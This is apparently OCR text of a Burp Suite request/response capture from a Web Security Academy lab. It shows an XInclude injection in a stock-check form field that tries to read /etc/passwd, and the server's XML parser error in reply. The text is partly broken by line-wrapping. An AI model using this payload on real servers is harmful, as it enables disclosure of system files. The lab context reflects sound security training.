 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host: ac241f681e44e70981622e32001e007f.web-security-academy.net
3 Cookie: session=5reTV6SP4H838v4Mq2k3NwZ3Rvy7F4mq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac241f681e44e70981622e32001e007f.web-security-academy.n
et/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac241f681e44e70981622e32001e007f.web-security-academy.n
et
11 Content-Length: 129
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId= <foo
xmlns:xsi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo> &storeId=1
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 97
5
6 "XML parser exited with non-zero code 1: The prefix "xi" for ele
7 "